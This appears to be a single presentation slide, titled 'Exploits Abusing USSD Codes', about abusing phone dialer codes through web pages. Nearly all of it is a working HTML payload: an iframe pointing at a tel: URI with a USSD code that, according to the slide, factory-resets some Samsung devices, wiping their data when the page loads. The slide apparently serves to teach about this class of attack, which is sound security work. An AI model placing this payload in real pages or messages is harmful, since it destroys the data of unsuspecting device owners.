

# Exploits Abusing USSD Codes
Factory reset on some Samsung devices
<html><body>
<iframe
src="tel:*2767*3855%23">
</iframe>
</body></html>